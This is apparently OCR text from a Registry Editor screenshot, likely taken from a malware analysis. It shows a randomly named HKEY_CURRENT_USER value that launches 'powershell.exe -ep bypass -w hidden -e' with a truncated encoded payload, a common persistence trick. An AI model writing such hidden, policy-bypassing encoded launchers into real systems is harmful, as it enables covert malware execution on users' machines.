 Registry Editor
File Edit View Favorites Help
nputer
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
AppEvents
Console
Control Panel
Environment
EUDC
Keyboard Layout
Network
Printers
Software
7-Zip
Adobe
AppDataLow
ATI
Classes
Clients
Name Type Data
(Default) REG_SZ (value not set)
v1Elm0D REG_EXPAND_SZ powershell.exe -ep bypass -w hidden -e SQBFAFg...
Computer\HKEY_CURRENT_USER